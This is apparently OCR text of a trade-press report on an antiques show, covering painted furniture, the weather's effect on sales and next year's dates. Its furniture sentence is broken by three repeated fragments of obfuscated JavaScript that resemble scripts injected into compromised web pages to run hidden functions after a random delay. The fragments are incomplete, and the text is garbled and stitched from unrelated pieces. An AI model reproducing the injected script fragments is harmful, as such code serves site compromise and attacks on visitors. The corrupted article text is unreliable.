
was just too fancy to call a baby carriage.
Cabin on the Hill, Georgetown, Texas, was selling early
painted furniture, including a large blue-grey milk painted
cupboard, an early pie safe in butter colored paint
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and wooden bowls
in a rainbow of colors.
Sales were affected by daily rains, according to many
dealers, but even so they agreed sales were better than
last year. Next year’s dates will be August 10–16.
For additional information, www.madison-
bouckville.com or www.allmanpromotions.com.